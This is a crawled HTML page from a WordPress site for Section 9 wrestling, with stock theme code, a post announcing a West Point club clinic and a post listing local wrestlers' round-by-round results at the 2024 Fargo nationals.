

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sectionixwrestling.com/?aeoqbkfhjh585198
body_size: 13429
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://sectionixwrestling.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SECTION 9 WRESTLING &#8211; Home of the Eastern States Classic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; Feed" href="http://sectionixwrestling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; Comments Feed" href="http://sectionixwrestling.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sectionixwrestling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sectionixwrestling.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://sectionixwrestling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://sectionixwrestling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://sectionixwrestling.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://sectionixwrestling.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sectionixwrestling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download-150x150.png" sizes="32x32" />
<link rel="icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" />
<meta name="msapplication-TileImage" content="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" />
</head>

<body class="home blog wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<h1 class="site-title"><a href="http://sectionixwrestling.com/" rel="home">SECTION 9 WRESTLING</a></h1>
											<p class="site-description">Home of the Eastern States Classic</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-151"><a href="http://sectionixwrestling.com">Home</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
			
<article id="post-27709" class="post-27709 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/09/29/west-point-wrestling-club-kickoff-clinic/" rel="bookmark">West Point Wrestling Club Kickoff Clinic</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="http://sectionixwrestling.com/wp-content/uploads/2024/09/image.png"><img fetchpriority="high" decoding="async" width="791" height="1024" src="http://sectionixwrestling.com/wp-content/uploads/2024/09/image-791x1024.png" alt="" class="wp-image-27710" srcset="http://sectionixwrestling.com/wp-content/uploads/2024/09/image-791x1024.png 791w, http://sectionixwrestling.com/wp-content/uploads/2024/09/image-232x300.png 232w, http://sectionixwrestling.com/wp-content/uploads/2024/09/image-768x994.png 768w, http://sectionixwrestling.com/wp-content/uploads/2024/09/image-1187x1536.png 1187w, http://sectionixwrestling.com/wp-content/uploads/2024/09/image.png 1275w" sizes="(max-width: 791px) 100vw, 791px" /></a></figure>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2024/09/29/west-point-wrestling-club-kickoff-clinic/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-29T08:29:45-04:00">September 29, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="http://sectionixwrestling.com/2024/09/29/west-point-wrestling-club-kickoff-clinic/#respond">Leave a comment<span class="screen-reader-text"> on West Point Wrestling Club Kickoff Clinic</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-27709 -->

<article id="post-27657" class="post-27657 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://sectionixwrestling.com/2024/07/14/2024-u-s-marine-corps-junior-16u-nationals-aka-fargo/" rel="bookmark">2024 U.S. MARINE CORPS JUNIOR &#038; 16U NATIONALS AKA FARGO!!!</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Let&#8217;s take a look at how our local wrestlers are doing at the 2024 Nationals out in Fargo, ND!</p>



<p><strong>Cadet Boys &#8211; Freestyle</strong><br><strong><em>100 &#8211; William Soto (Newburgh Free Academy)</em></strong><br>Rd 128: Soto tf 10-0 Jennings (CO)<br>Rd 64: Soto tf 10-0 Pundy (WA)<br>Rd 32: Karenbauer (PA) dec 6-3 Soto<br>Consi 32 #2: Soto tf 10-0 Hayes (MD)<br>Consi 16 #1: Soto dec 15-6 Angst (MO)<br>Consi 16 #2: Soto tf 21-8 Humphrey (IA)<br>Consi 8 #1: Soto dec 11-9 Courter (IA)<br>Blood Round: Soto tf 15-4 Tammarine (OH)&#8230; All-American!!!<br>Consi 4: Soto dec 7-6 Burke (NJ)<br>Consi Semis: Ross (MN) tf 10-0 Soto<br>5th/6th Place: Webber (OH) fft Soto&#8230; William places 6th in the nation!!!<br><br><strong><em>120 &#8211; Marco Futia (Wallkill)</em></strong><br>Rd 128: Muyleart (PA) tf 10-0 Futia<br>Consi 64 #1: Futia pin 1:27 Haslett (MI) <br>Consi 64 #2: Futia dec 5-2 Pellicci (CT)<br>Consi 32 #1: Futia tf 10-0 Rockers (KS)<br>Consi 32 #2: Quigley (MI) pin 1:12 Futia<br><br><strong><em>138 &#8211; Elijah Brown (Monroe Woodbury)</em></strong><br>Rd 128: Brown tf 13-3 Finley (IL)<br>Rd 64: Hornsby (IN) dec 11-6 Brown<br>Consi 64 #2: Brown dec 10-8 Ritter (IL)<br>Consi 32 #1: Brown dec 7-1 Kocher-Munoz (KS)<br>Consi 32 #2: Kessen (OH) dec 10-4 Brown</p>



<p><strong>Junior Boys &#8211; Freestyle</strong><br><strong><em>113 &#8211; Cooper Merli (Newburgh Free Academy)</em></strong><br>Rd 128: Merli tf 10-0 Dela Rosa (CA)<br>Rd 64: Davis (FL) tf 11-0 Merli<br>Consi 64 #2: Merli tf 12-2 Munson (IA)<br>Consi 32 #1: Merli tf 12-2 Tallarigo (OH)<br>Consi 16 #1: Merli dec 6-1 Garbis (IL)<br>Consi 16 #2: Simon (AL) dec 12-10 Merli<br><br><strong><em>132 &#8211; Luke Satriano (Valley Central)</em></strong><br>Rd 128: Satriano tf 11-0 Cookson (UT)<br>Rd 64: Dekraker (PA) dec 11-4 Satriano<br>Consi 64 #2: Satriano tf 14-3 Rasof (IL)<br>Consi 32 #1: Hoffmann (GA) tf 10-0 Satriano<br><br><strong><em>175 &#8211; Ryan Burton (St. Joseph&#8217;s Regional, NJ &#8211; lives in Minisink Valley)</em></strong><br>Rd 128: Burton tf 10-0 Hunter (AZ)<br>Rd 64: Burton tf 10-0 Clohecy (NY)<br>Rd 32: Burton dec 9-0 Burkett (MN)<br>Rd 16: Burton pin 2:30 Mance (GA)<br>Quarters: Burton pin :40 Dennee (WI)<br>Semis: Burton dec 8-2 Waters (PA)<br>Finals: Burton vs Henckel (CT)</p>


<div class="wp-block-image">
